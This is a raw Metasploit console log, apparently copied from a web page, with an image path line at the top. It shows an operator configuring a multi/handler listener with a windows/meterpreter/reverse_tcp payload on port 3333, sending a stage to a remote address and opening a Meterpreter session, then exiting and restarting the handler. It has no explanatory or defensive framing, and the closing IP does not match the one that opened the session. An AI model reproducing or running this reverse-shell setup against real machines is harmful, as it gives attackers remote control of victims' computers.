 [*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 333
lport => 333
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (175174 bytes) to 171.40.78.61
[*] Meterpreter session 1 opened (172.16.0.25:3333 -> 171.40.78.61:40799) at 2022-09-14 20:47:35 +0800
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.100 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333